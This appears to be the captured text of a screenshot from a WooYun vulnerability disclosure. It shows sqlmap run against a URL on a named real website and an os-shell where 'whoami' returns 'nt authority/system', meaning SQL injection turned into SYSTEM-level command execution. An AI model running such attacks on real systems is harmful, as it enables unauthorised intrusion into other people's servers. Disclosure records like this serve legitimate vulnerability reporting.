 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u http://www.zjgrc.com/userControls/...
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:34a6:161d:53ef:5ff5
本地链接 IPv6 地址. . . . . . . . : fe80::34a6:161d:53ef:5ff5‡
默认网关. . . . . . . . . . . . . : ::
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:33:55] [INFO] the SQL query used returns 2 entries
[21:33:56] [INFO] retrieved: nt authority/system
[21:33:57] [INFO] retrieved:
command standard output: 'nt authority/system'
os-shell>
www.wooyun.org